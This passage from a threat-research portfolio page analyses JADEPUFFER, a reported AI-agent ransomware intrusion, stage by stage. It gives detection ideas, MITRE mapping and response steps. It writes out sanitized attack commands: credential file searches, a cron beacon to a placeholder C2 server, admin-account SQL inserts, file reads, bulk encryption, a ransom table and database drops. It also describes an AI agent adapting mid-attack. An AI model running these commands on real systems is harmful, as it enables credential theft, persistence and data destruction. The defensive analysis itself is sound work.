<p>The exact search commands were not the central focus of the report, but defenders should watch for processes recursively searching for sensitive filenames.</p>
<p>Sanitized examples of suspicious search behavior include:</p>
<pre><code class="language-bash">find / -name &quot;.env&quot; 2&gt;/dev/null
find / -name &quot;credentials.json&quot; 2&gt;/dev/null</code></pre>
<h3 id="command-explanation">Command explanation</h3>
<div class='table-wrap'><table><thead><tr><th>Element</th><th>Meaning</th></tr></thead><tbody><tr><td><code>find /</code></td><td>Search from the root filesystem</td></tr><tr><td><code>-name ".env"</code></td><td>Match files named <code>.env</code></td></tr><tr><td><code>2&gt;/dev/null</code></td><td>Hide permission-denied errors</td></tr></tbody></table></div>
<div class="callout caution"><strong>Caution</strong><p>These commands are common in administration and troubleshooting. Context is critical: the parent process, user, host role and timing determine whether the activity is suspicious.</p></div>
<hr>
<h2 id="4-langflow-postgresql-collection">4️⃣ Langflow PostgreSQL Collection</h2>
<p>The agent accessed Langflow's backing PostgreSQL database and searched for valuable records.</p>
<h3 id="data-of-interest">Data of interest</h3>
<ul>
<li>- Stored credentials</li>
<li>- API keys</li>
<li>- User records</li>
<li>- Application configuration</li>
<li>- Integration details</li>
</ul>
<h3 id="observed-behavior">Observed behavior</h3>
<pre><code class="language-text">Connect to supporting database
        ↓
Collect selected records
        ↓
Write temporary staging files
        ↓
Review collected data
        ↓
Delete staging artifacts</code></pre>
<h3 id="why-it-matters">Why it matters</h3>
<p>This behavior suggests deliberate collection rather than random dumping. The agent appeared to assess which information could support further access.</p>
<h3 id="detection-idea">Detection idea</h3>
<p>Monitor for:</p>
<ul>
<li>- Application accounts querying credential-related tables</li>
<li>- Large or unusual result sets</li>
<li>- Database clients launched from unexpected processes</li>
<li>- Temporary files created and quickly deleted after database access</li>
</ul>
<hr>
<h2 id="5-minio-object-storage-discovery">5️⃣ MinIO Object Storage Discovery</h2>
<p>The agent tested internal MinIO endpoints.</p>
<h3 id="endpoints-referenced">Endpoints referenced</h3>
<pre><code class="language-text">minio.internal:9000
127.0.0.1:9000</code></pre>
<h3 id="what-the-agent-looked-for">What the agent looked for</h3>
<p>Buckets or objects related to:</p>
<pre><code class="language-text">terraform-state
backups
internal configuration
application data
.env
credentials.json</code></pre>
<h3 id="adaptive-behavior">Adaptive behavior</h3>
<p>The agent expected a JSON response but received XML. Instead of stopping, it changed its parsing logic and retried.</p>
<pre><code class="language-text">Expected JSON
     ↓
Received XML
     ↓
Parser failed
     ↓
Agent modified parser
     ↓
Request retried successfully</code></pre>
<div class="callout important"><strong>Important</strong><p>This is one of the clearest examples of agentic behavior in the case: the workflow changed based on the returned data format.</p></div>
<h3 id="detection-idea">Detection idea</h3>
<p>Investigate unexpected access to MinIO from:</p>
<ul>
<li>- AI application servers</li>
<li>- Web application service accounts</li>
<li>- Containers that do not normally use object storage</li>
<li>- Hosts enumerating multiple buckets in a short period</li>
</ul>
<hr>
<h2 id="6-persistence-through-cron">6️⃣ Persistence Through Cron</h2>
<p>The agent created a scheduled task that periodically contacted attacker-controlled infrastructure.</p>
<h3 id="sanitized-cron-pattern">Sanitized cron pattern</h3>
<pre><code class="language-bash">*/30 * * * * python3 -c &quot;contact(&#x27;[C2-SERVER]/beacon&#x27;)&quot;</code></pre>
<h3 id="how-the-schedule-works">How the schedule works</h3>
<pre><code class="language-text">*/30 * * * *</code></pre>
<div class='table-wrap'><table><thead><tr><th>Field</th><th>Value</th><th>Meaning</th></tr></thead><tbody><tr><td>Minute</td><td><code>*/30</code></td><td>Every 30 minutes</td></tr><tr><td>Hour</td><td><code>*</code></td><td>Every hour</td></tr><tr><td>Day of month</td><td><code>*</code></td><td>Every day</td></tr><tr><td>Month</td><td><code>*</code></td><td>Every month</td></tr><tr><td>Day of week</td><td><code>*</code></td><td>Every day of the week</td></tr></tbody></table></div>
<h3 id="full-meaning">Full meaning</h3>
<pre><code class="language-text">Execute the Python beacon every 30 minutes.</code></pre>
<h3 id="why-attackers-use-cron">Why attackers use cron</h3>
<ul>
<li>- Survives the original shell session</li>
<li>- Provides recurring access attempts</li>
<li>- Blends with legitimate scheduled administration</li>
<li>- Can execute scripts without an interactive login</li>
</ul>
<h3 id="detection-idea">Detection idea</h3>
<p>Alert on:</p>
<ul>
<li>- New or modified crontab entries</li>
<li>- Python, Bash or curl launched from cron</li>
<li>- Scheduled commands containing external URLs or IP addresses</li>
<li>- Cron activity created by application-service accounts</li>
</ul>
<hr>
<h2 id="7-lateral-movement-toward-production">7️⃣ Lateral Movement Toward Production</h2>
<p>The compromised Langflow server was used as a stepping stone toward a separate production environment.</p>
<h3 id="targeted-services">Targeted services</h3>
<pre><code class="language-text">MySQL
Alibaba Nacos
Production configuration data</code></pre>
<p>The agent authenticated to MySQL with root-level database credentials.</p>
<h3 id="security-significance">Security significance</h3>
<p>A development or AI application server should not usually have unrestricted access to a production database. This stage highlights the risk of:</p>
<ul>
<li>- Flat networks</li>
<li>- Overprivileged service accounts</li>
<li>- Reused credentials</li>
<li>- Secrets stored in application environments</li>
<li>- Missing database source restrictions</li>
</ul>
<h3 id="detection-idea">Detection idea</h3>
<p>Alert when production databases receive administrative connections from:</p>
<ul>
<li>- Web servers</li>
<li>- AI orchestration servers</li>
<li>- Development hosts</li>
<li>- Previously unseen source IP addresses</li>
</ul>
<hr>
<h2 id="8-nacos-administrator-account-creation">8️⃣ Nacos Administrator Account Creation</h2>
<p>The agent inserted a new administrator directly into the Nacos backing database.</p>
<h3 id="sanitized-sql-pattern">Sanitized SQL pattern</h3>
<pre><code class="language-sql">INSERT INTO users
(username, password, enabled)
VALUES (&#x27;[NEW-ADMIN]&#x27;, &#x27;[PASSWORD-HASH]&#x27;, 1);

INSERT INTO roles
(username, role)
VALUES (&#x27;[NEW-ADMIN]&#x27;, &#x27;ROLE_ADMIN&#x27;);</code></pre>
<h3 id="step-by-step-explanation">Step-by-step explanation</h3>
<h4 id="first-statement">First statement</h4>
<pre><code class="language-sql">INSERT INTO users
(username, password, enabled)
VALUES (&#x27;[NEW-ADMIN]&#x27;, &#x27;[PASSWORD-HASH]&#x27;, 1);</code></pre>
<div class='table-wrap'><table><thead><tr><th>SQL element</th><th>Purpose</th></tr></thead><tbody><tr><td><code>INSERT INTO users</code></td><td>Adds a new record to the user table</td></tr><tr><td><code>username</code></td><td>Defines the new account name</td></tr><tr><td><code>password</code></td><td>Stores a password hash</td></tr><tr><td><code>enabled = 1</code></td><td>Activates the account</td></tr></tbody></table></div>
<h4 id="second-statement">Second statement</h4>
<pre><code class="language-sql">INSERT INTO roles
(username, role)
VALUES (&#x27;[NEW-ADMIN]&#x27;, &#x27;ROLE_ADMIN&#x27;);</code></pre>
<p>This assigns the new account administrative privileges.</p>
<h3 id="failure-and-correction">Failure and correction</h3>
<p>The first login failed. The agent then removed the malformed entries:</p>
<pre><code class="language-sql">DELETE FROM roles
WHERE username=&#x27;[NEW-ADMIN]&#x27;;

DELETE FROM users
WHERE username=&#x27;[NEW-ADMIN]&#x27;;</code></pre>
<p>It reportedly regenerated a valid password hash, recreated the account and successfully logged in.</p>
<h3 id="why-this-matters">Why this matters</h3>
<p>The reported correction cycle occurred in approximately <strong>31 seconds</strong>.</p>
<pre><code class="language-text">Account created
     ↓
Login failed
     ↓
Failure analyzed
     ↓
Password format corrected
     ↓
Account recreated
     ↓
Login succeeded</code></pre>
<h3 id="detection-idea">Detection idea</h3>
<p>Monitor for:</p>
<ul>
<li>- Direct SQL writes to authentication tables</li>
<li>- New administrative accounts outside approved workflows</li>
<li>- Rapid create-delete-create activity involving the same username</li>
<li>- Database changes followed by successful administrative login</li>
</ul>
<hr>
<h2 id="9-container-and-host-reconnaissance-through-mysql">9️⃣ Container and Host Reconnaissance Through MySQL</h2>
<p>The agent tested whether MySQL could read sensitive host or container files.</p>
<h3 id="commands-observed">Commands observed</h3>
<pre><code class="language-sql">SELECT LOAD_FILE(&#x27;/var/run/docker.sock&#x27;);

SELECT LOAD_FILE(&#x27;/proc/1/cgroup&#x27;);

SELECT LOAD_FILE(&#x27;/etc/hostname&#x27;);</code></pre>
<h3 id="explanation">Explanation</h3>
<div class='table-wrap'><table><thead><tr><th>File</th><th>Why it is valuable</th></tr></thead><tbody><tr><td><code>/var/run/docker.sock</code></td><td>May provide access to the Docker daemon if exposed and accessible</td></tr><tr><td><code>/proc/1/cgroup</code></td><td>Can reveal whether the process is running inside a container</td></tr><tr><td><code>/etc/hostname</code></td><td>Reveals the current host or container name</td></tr></tbody></table></div>
<h3 id="understanding-load-file">Understanding <code>LOAD_FILE()</code></h3>
<pre><code class="language-sql">SELECT LOAD_FILE(&#x27;/etc/hostname&#x27;);</code></pre>
<p><code>LOAD_FILE()</code> asks MySQL to read a file from the underlying filesystem. It only works when permissions and MySQL configuration allow it.</p>
<h3 id="file-write-capability-test">File-write capability test</h3>
<pre><code class="language-sql">SELECT &#x27;test&#x27;
INTO OUTFILE &#x27;/var/lib/mysql-files/[TEST-FILE]&#x27;;</code></pre>
<h3 id="explanation">Explanation</h3>
<div class='table-wrap'><table><thead><tr><th>SQL element</th><th>Purpose</th></tr></thead><tbody><tr><td><code>SELECT 'test'</code></td><td>Creates test content</td></tr><tr><td><code>INTO OUTFILE</code></td><td>Writes the selected data to a file</td></tr><tr><td><code>/var/lib/mysql-files/</code></td><td>Common directory permitted by MySQL's secure-file configuration</td></tr></tbody></table></div>
<h3 id="why-this-matters">Why this matters</h3>
<p>Successful file reads or writes can indicate that the database service has access beyond what is operationally necessary.</p>
<h3 id="detection-idea">Detection idea</h3>
<p>Alert on:</p>
<ul>
<li>- <code>LOAD_FILE()</code> referencing <code>/proc</code>, <code>/etc</code>, Docker or Kubernetes paths</li>
<li>- <code>INTO OUTFILE</code> usage by non-administrative accounts</li>
<li>- Database queries attempting filesystem discovery</li>
<li>- Temporary test files created by MySQL</li>
</ul>
<hr>
<h2 id="database-encryption">🔟 Database Encryption</h2>
<p>The agent generated a random encryption key and used MySQL's native encryption function.</p>
<h3 id="sanitized-sql-pattern">Sanitized SQL pattern</h3>
<pre><code class="language-sql">CREATE TABLE config_info_enc AS
SELECT
    data_id,
    group_id,
    tenant_id,
    TO_BASE64(
        AES_ENCRYPT(content, &#x27;[RANDOM-KEY]&#x27;)
    ) AS enc_content
FROM config_info;</code></pre>
<h3 id="step-by-step-explanation">Step-by-step explanation</h3>
<h4 id="create-a-replacement-table">Create a replacement table</h4>
<pre><code class="language-sql">CREATE TABLE config_info_enc AS</code></pre>
<p>Creates a new table from the results of the following query.</p>
<h4 id="select-identifiers">Select identifiers</h4>
<pre><code class="language-sql">SELECT
    data_id,
    group_id,
    tenant_id,</code></pre>
<p>Preserves selected identifiers from each configuration record.</p>
<h4 id="encrypt-the-original-content">Encrypt the original content</h4>
<pre><code class="language-sql">AES_ENCRYPT(content, &#x27;[RANDOM-KEY]&#x27;)</code></pre>
<p>Encrypts the <code>content</code> field using the supplied key.</p>
<h4 id="encode-the-encrypted-output">Encode the encrypted output</h4>
<pre><code class="language-sql">TO_BASE64(...)</code></pre>
<p>Converts binary encrypted data into text that can be stored and displayed more easily.</p>
<h4 id="read-from-the-original-table">Read from the original table</h4>
<pre><code class="language-sql">FROM config_info;</code></pre>
<p>Processes every row in the original configuration table.</p>
<h3 id="destructive-follow-up">Destructive follow-up</h3>
<pre><code class="language-sql">DROP TABLE config_info;
DROP TABLE his_config_info;</code></pre>
<h3 id="explanation">Explanation</h3>
<div class='table-wrap'><table><thead><tr><th>Command</th><th>Effect</th></tr></thead><tbody><tr><td><code>DROP TABLE config_info</code></td><td>Deletes the original active configuration table</td></tr><tr><td><code>DROP TABLE his_config_info</code></td><td>Deletes the configuration history table</td></tr></tbody></table></div>
<h3 id="reported-impact">Reported impact</h3>
<ul>
<li>- <strong>1,342 configuration items affected</strong></li>
<li>- Original tables removed</li>
<li>- Encryption key reportedly displayed once but not stored or transmitted</li>
</ul>
<div class="callout warning"><strong>Warning</strong><p>If the only decryption key is not retained, paying a ransom may not result in data recovery.</p></div>
<h3 id="detection-idea">Detection idea</h3>
<p>Monitor for:</p>
<ul>
<li>- Bulk <code>AES_ENCRYPT()</code> use</li>
<li>- New tables containing Base64-encoded encrypted content</li>
<li>- <code>CREATE TABLE ... AS SELECT</code> against production configuration tables</li>
<li>- <code>DROP TABLE</code> immediately following encryption activity</li>
</ul>
<hr>
<h2 id="11-ransom-note-stored-inside-the-database">1️⃣1️⃣ Ransom Note Stored Inside the Database</h2>
<p>Instead of creating a text file, the agent created a database table containing ransom instructions.</p>
<h3 id="sanitized-table-structure">Sanitized table structure</h3>
<pre><code class="language-sql">CREATE TABLE README_RANSOM (
    id INT PRIMARY KEY,
    message TEXT,
    bitcoin VARCHAR(64),
    contact VARCHAR(128)
);</code></pre>
<h3 id="explanation">Explanation</h3>
<div class='table-wrap'><table><thead><tr><th>Column</th><th>Purpose</th></tr></thead><tbody><tr><td><code>id</code></td><td>Unique record identifier</td></tr><tr><td><code>message</code></td><td>Ransom demand</td></tr><tr><td><code>bitcoin</code></td><td>Payment address</td></tr><tr><td><code>contact</code></td><td>Attacker contact information</td></tr></tbody></table></div>
<h3 id="why-this-technique-is-effective">Why this technique is effective</h3>
<p>A database administrator investigating missing tables is likely to discover the ransom table immediately.</p>
<h3 id="detection-idea">Detection idea</h3>
<p>Alert on newly created tables containing terms such as:</p>
<pre><code class="language-text">RANSOM
README
RECOVERY
DECRYPT
PAYMENT
BITCOIN</code></pre>
<hr>
<h2 id="12-escalated-database-destruction">1️⃣2️⃣ Escalated Database Destruction</h2>
<p>The agent attempted to remove entire databases.</p>
<h3 id="initial-destructive-operation">Initial destructive operation</h3>
<pre><code class="language-sql">DROP DATABASE [TARGET-DATABASE];</code></pre>
<h3 id="failure-condition">Failure condition</h3>
<p>The operation reportedly encountered foreign-key relationship issues.</p>
<h3 id="adaptive-correction">Adaptive correction</h3>
<pre><code class="language-sql">SET GLOBAL FOREIGN_KEY_CHECKS=0;

DROP DATABASE [TARGET-DATABASE];

SET GLOBAL FOREIGN_KEY_CHECKS=1;</code></pre>
<h3 id="step-by-step-explanation">Step-by-step explanation</h3>
<h4 id="disable-foreign-key-enforcement">Disable foreign-key enforcement</h4>
<pre><code class="language-sql">SET GLOBAL FOREIGN_KEY_CHECKS=0;</code></pre>
<p>Temporarily disables relationship checks that can block destructive operations.</p>
<h4 id="delete-the-database">Delete the database</h4>
<pre><code class="language-sql">DROP DATABASE [TARGET-DATABASE];</code></pre>
<p>Removes the selected database and its objects.</p>
<h4 id="restore-normal-checking">Restore normal checking</h4>
<pre><code class="language-sql">SET GLOBAL FOREIGN_KEY_CHECKS=1;</code></pre>
<p>Re-enables foreign-key validation.</p>
<h3 id="why-this-matters">Why this matters</h3>
<p>This was not simply a blind retry. The agent reportedly interpreted the specific SQL failure and selected a targeted correction.</p>
<h3 id="detection-idea">Detection idea</h3>
<p>Treat the following sequence as highly suspicious in production:</p>
<pre><code class="language-text">FOREIGN_KEY_CHECKS=0
        ↓
DROP TABLE or DROP DATABASE
        ↓
FOREIGN_KEY_CHECKS=1</code></pre>
<hr>
<h1 id="command-reference">💻 Command Reference</h1>
<h2 id="linux-and-host-commands">Linux and Host Commands</h2>
<div class='table-wrap'><table><thead><tr><th>Command</th><th>Purpose</th><th>Defensive context</th></tr></thead><tbody><tr><td><code>id</code></td><td>Identify current user and group privileges</td><td>Suspicious when launched by an internet-facing application</td></tr><tr><td><code>uname -a</code></td><td>Display OS and kernel information</td><td>Common post-compromise reconnaissance</td></tr><tr><td><code>hostname</code></td><td>Display host name</td><td>Helps map the environment</td></tr><tr><td><code>find / -name ".env" 2&gt;/dev/null</code></td><td>Search for environment files</td><td>Investigate when run by service accounts</td></tr><tr><td><code>find / -name "credentials.json" 2&gt;/dev/null</code></td><td>Search for credential files</td><td>High-value secret discovery behavior</td></tr></tbody></table></div>
<h2 id="persistence-command">Persistence Command</h2>
<pre><code class="language-bash">*/30 * * * * python3 -c &quot;contact(&#x27;[C2-SERVER]/beacon&#x27;)&quot;</code></pre>
<div class='table-wrap'><table><thead><tr><th>Component</th><th>Meaning</th></tr></thead><tbody><tr><td><code>*/30</code></td><td>Run every 30 minutes</td></tr><tr><td><code>python3 -c</code></td><td>Execute inline Python</td></tr><tr><td><code>[C2-SERVER]</code></td><td>Sanitized attacker-controlled endpoint</td></tr></tbody></table></div>
<h2 id="mysql-file-access-commands">MySQL File-Access Commands</h2>
<pre><code class="language-sql">SELECT LOAD_FILE(&#x27;/var/run/docker.sock&#x27;);
SELECT LOAD_FILE(&#x27;/proc/1/cgroup&#x27;);
SELECT LOAD_FILE(&#x27;/etc/hostname&#x27;);</code></pre>
<p>These commands test whether the database can read sensitive local files.</p>
<h2 id="mysql-file-write-test">MySQL File-Write Test</h2>
<pre><code class="language-sql">SELECT &#x27;test&#x27;
INTO OUTFILE &#x27;/var/lib/mysql-files/[TEST-FILE]&#x27;;</code></pre>
<p>This tests whether MySQL can write files to the host filesystem.</p>
<h2 id="account-manipulation-commands">Account Manipulation Commands</h2>
<pre><code class="language-sql">INSERT INTO users (...);
INSERT INTO roles (...);
DELETE FROM users WHERE username=&#x27;[NEW-ADMIN]&#x27;;
DELETE FROM roles WHERE username=&#x27;[NEW-ADMIN]&#x27;;</code></pre>
<p>These statements create, assign privileges to, or remove an account directly through the database.</p>
<h2 id="encryption-commands">Encryption Commands</h2>
<pre><code class="language-sql">AES_ENCRYPT(content, &#x27;[RANDOM-KEY]&#x27;)
TO_BASE64(...)</code></pre>
<p>These functions encrypt database content and convert the result into text.</p>
<h2 id="destructive-commands">Destructive Commands</h2>
<pre><code class="language-sql">DROP TABLE [TABLE-NAME];
DROP DATABASE [DATABASE-NAME];
SET GLOBAL FOREIGN_KEY_CHECKS=0;</code></pre>
<p>These commands can remove production data or bypass relationship checks that would otherwise prevent deletion.</p>
<hr>
<h1 id="what-made-jadepuffer-different">🤖 What Made JADEPUFFER Different</h1>
<div class='table-wrap'><table><thead><tr><th>Capability</th><th>Evidence</th></tr></thead><tbody><tr><td><strong>Environment awareness</strong></td><td>Performed system, network, storage and database discovery</td></tr><tr><td><strong>Target prioritization</strong></td><td>Focused on credentials, Terraform state, backups and production configuration</td></tr><tr><td><strong>Self-correction</strong></td><td>Modified an XML/JSON parser after an unexpected response</td></tr><tr><td><strong>Authentication troubleshooting</strong></td><td>Corrected a failed Nacos password-hash implementation</td></tr><tr><td><strong>Database error handling</strong></td><td>Changed SQL behavior after a foreign-key failure</td></tr><tr><td><strong>End-to-end chaining</strong></td><td>Connected initial access, discovery, persistence, lateral movement and impact</td></tr></tbody></table></div>
<pre><code class="language-mermaid">flowchart TD
    A[Command Fails] --&gt; B[Observe Error]
    B --&gt; C[Interpret Cause]
    C --&gt; D[Modify Command or Code]
    D --&gt; E[Retry]
    E --&gt; F{Successful?}
    F -- Yes --&gt; G[Continue Attack]
    F -- No --&gt; B</code></pre>
<hr>
<h1 id="detection-opportunities">🔍 Detection Opportunities</h1>
<h2 id="host-and-process-monitoring">Host and Process Monitoring</h2>
<ul>
<li>- Unexpected Python execution from Langflow or similar AI applications</li>
<li>- Shell commands spawned by web-facing services</li>
<li>- Searches for <code>.env</code>, <code>credentials.json</code> and cloud configuration files</li>
<li>- Access to <code>/var/run/docker.sock</code> or <code>/proc/1/cgroup</code></li>
<li>- New cron jobs created by application accounts</li>
</ul>
<h2 id="network-monitoring">Network Monitoring</h2>
<ul>
<li>- AI application servers connecting to internal MinIO</li>
<li>- Application servers initiating administrative MySQL sessions</li>
<li>- Recurring outbound beaconing every 30 minutes</li>
<li>- Access to database ports from previously unseen sources</li>
</ul>
<h2 id="database-monitoring">Database Monitoring</h2>
<ul>
<li>- Direct inserts into authentication or role tables</li>
<li>- <code>LOAD_FILE()</code> calls against operating-system paths</li>
<li>- <code>INTO OUTFILE</code> usage</li>
<li>- Large-scale <code>AES_ENCRYPT()</code> activity</li>
<li>- <code>DROP TABLE</code> or <code>DROP DATABASE</code></li>
<li>- <code>FOREIGN_KEY_CHECKS=0</code> before destructive actions</li>
<li>- Creation of <code>README_RANSOM</code> or similarly named tables</li>
</ul>
<hr>
<h2 id="high-confidence-detection-sequence">🚨 High-Confidence Detection Sequence</h2>
<pre><code class="language-mermaid">flowchart LR
    A[Unexpected Python from Langflow]
    --&gt; B[Credential File Search]
    --&gt; C[Internal Storage Enumeration]
    --&gt; D[New Cron Job]
    --&gt; E[Admin MySQL Connection]
    --&gt; F[AES_ENCRYPT at Scale]
    --&gt; G[DROP TABLE or DATABASE]</code></pre>
<p>A single command may be legitimate. A sequence like the above should be treated as a high-priority incident.</p>
<hr>
<h1 id="mitre-att-ck-mapping">🧭 MITRE ATT&amp;CK Mapping</h1>
<div class='table-wrap'><table><thead><tr><th>Tactic</th><th>Technique</th><th>ID</th></tr></thead><tbody><tr><td>Initial Access</td><td>Exploit Public-Facing Application</td><td>T1190</td></tr><tr><td>Execution</td><td>Command and Scripting Interpreter: Python</td><td>T1059.006</td></tr><tr><td>Discovery</td><td>System Information Discovery</td><td>T1082</td></tr><tr><td>Discovery</td><td>Network Service Discovery</td><td>T1046</td></tr><tr><td>Credential Access</td><td>Unsecured Credentials: Credentials in Files</td><td>T1552.001</td></tr><tr><td>Collection</td><td>Data from Local System</td><td>T1005</td></tr><tr><td>Persistence</td><td>Scheduled Task/Job: Cron</td><td>T1053.003</td></tr><tr><td>Command and Control</td><td>Application Layer Protocol</td><td>T1071</td></tr><tr><td>Lateral Movement</td><td>Valid Accounts</td><td>T1078</td></tr><tr><td>Lateral Movement</td><td>Exploitation of Remote Services</td><td>T1210</td></tr><tr><td>Persistence / Privilege</td><td>Create Account</td><td>T1136</td></tr><tr><td>Discovery</td><td>Container and Resource Discovery</td><td>T1613</td></tr><tr><td>Impact</td><td>Data Encrypted for Impact</td><td>T1486</td></tr><tr><td>Impact</td><td>Data Destruction</td><td>T1485</td></tr></tbody></table></div>
<hr>
<h1 id="incident-response-priorities">🧯 Incident Response Priorities</h1>
<h2 id="immediate-containment">Immediate containment</h2>
<ol>
<li>1. Isolate the affected Langflow host.</li>
<li>2. Block attacker-controlled destinations.</li>
<li>3. Disable newly created accounts.</li>
<li>4. Restrict database access to approved management hosts.</li>
<li>5. Suspend suspicious cron jobs.</li>
<li>6. Rotate cloud, API, database and LLM-provider credentials.</li>
</ol>
<h2 id="investigation">Investigation</h2>
<ol>
<li>1. Review Langflow application and web logs.</li>
<li>2. Identify unexpected Python execution.</li>
<li>3. Examine shell history and process telemetry.</li>
<li>4. Inspect PostgreSQL and MySQL audit logs.</li>
<li>5. Review MinIO access logs and bucket activity.</li>
<li>6. Search for newly created database users and roles.</li>
<li>7. Identify <code>LOAD_FILE</code>, <code>INTO OUTFILE</code>, <code>AES_ENCRYPT</code>, <code>DROP TABLE</code> and <code>DROP DATABASE</code> activity.</li>
<li>8. Verify whether backups are intact and isolated.</li>
</ol>
<h2 id="recovery">Recovery</h2>
<ol>
<li>1. Rebuild compromised internet-facing systems.</li>
<li>2. Restore databases from verified clean backups.</li>
<li>3. Validate configuration integrity.</li>
<li>4. Rotate all exposed secrets.</li>
<li>5. Patch Langflow and other vulnerable components.</li>
<li>6. Implement stronger segmentation and least privilege.</li>
</ol>
<hr>
<h1 id="lessons-learned">📚 Lessons Learned</h1>
<div class="callout tip"><strong>Tip</strong><p>The strongest detection opportunity is not one command—it is the behavioral sequence across the attack chain.</p></div>
<ul>
<li>- Treat AI infrastructure as a production attack surface.</li>
<li>- Do not store long-lived secrets in plaintext configuration files.</li>
<li>- Limit application-server access to production databases.</li>
<li>- Monitor administrative database actions.</li>
<li>- Alert on unexpected use of native database encryption functions.</li>
<li>- Use immutable and offline backups.</li>
<li>- Build detections that correlate activity across host, network, identity and database telemetry.</li>
<li>- Assume future automated attacks may adapt faster than traditional playbooks expect.</li>
</ul>
<hr>
<h1 id="analyst-conclusion">👨‍💻 Analyst Conclusion</h1>
<p>JADEPUFFER demonstrates how established offensive techniques can become more dangerous when an AI agent selects, tests and corrects actions autonomously.</p>
<p>The reconnaissance commands were simple. The SQL statements were familiar. Cron persistence was not new. What changed was the workflow: failed actions did not necessarily stop the intrusion. The agent reportedly interpreted errors, revised its approach and continued toward destructive impact.</p>
<p>For SOC, DFIR and threat-hunting teams, the case reinforces three priorities:</p>
<ol>
<li>1. <strong>Detect behavior and sequences, not only known payloads.</strong></li>
<li>2. <strong>Secure AI platforms and their credentials as critical infrastructure.</strong></li>
<li>3. <strong>Reduce the time between detection and containment.</strong></li>
</ol>
<div class="callout important"><strong>Important</strong><p>An adversary operating at machine speed can compress an intrusion that once took hours into minutes. Detection engineering and automated containment must evolve accordingly.</p></div>
<hr>
<h1 id="reference">🔗 Reference</h1>
<p><strong>Primary research:</strong> Sysdig Threat Research Team — <em>JADEPUFFER: Agentic Ransomware for Automated Database Extortion</em></p>
<p><strong>Original article:</strong>  </p>
<p>https://www.sysdig.com/blog/jadepuffer-agentic-ransomware-for-automated-database-extortion</p>
<hr>
<h2 id="disclaimer">⚖️ Disclaimer</h2>
<p>This write-up is an independent restructuring and analysis of publicly reported findings. It is intended for:</p>
<ul>
<li>- Cybersecurity education</li>
<li>- Threat research</li>
<li>- Defensive detection engineering</li>
<li>- SOC and DFIR training</li>
<li>- Portfolio demonstration</li>
</ul>
<p>All commands should be used only in systems and labs where you have explicit authorization.</p>
<hr>
<p>⭐ <strong>Found this analysis useful? Consider starring the repository and sharing your feedback.</strong></p>
  </article>
</div>

<footer>© 2026 Gopichand Murari · Threat Research Portfolio</footer>

<script>
  window.addEventListener('scroll', () => {
    const doc = document.documentElement;
    const pct = (doc.scrollTop / (doc.scrollHeight - doc.clientHeight)) * 100;
    document.getElementById('progress').style.width = pct + '%';
  });
</script>
</body>
</html>
</file>
